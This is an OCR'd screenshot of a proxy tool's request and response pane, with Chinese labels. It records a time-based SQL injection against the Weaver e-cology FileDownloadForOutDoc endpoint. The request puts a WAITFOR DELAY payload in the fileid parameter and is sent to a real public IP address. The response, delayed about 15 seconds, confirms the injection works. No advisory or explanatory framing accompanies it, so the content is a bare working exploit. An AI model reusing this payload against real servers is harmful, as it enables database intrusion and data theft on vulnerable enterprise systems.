 Request
数据包扫描
热加载
构造请求
1 POST /weaver/weaver.file.FileDownloadForOutDoc HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
4 Content-Length auto : 45
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9 fileid=123+WAITFOR+DELAY+'0:0:15'&isFromOutImg=1
Responses
0bytes / 15090ms
详 情
1 HTTP/1.1 200 OK
2 Server: WVS
3 Cache-Control: private
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 Set-Cookie: ecology_JSessionid=aaabX_HEfeg7Bb7PapcJy; path=/
7 Connection: close
8 Date: Sun, 20 Aug 2023 02:50:46 GMT
9
10
远端地址:220.189.254.253:8081;
响应时间:15090ms; 总耗时:15183
ms; URL:http://220.189.254.253:8
081/we...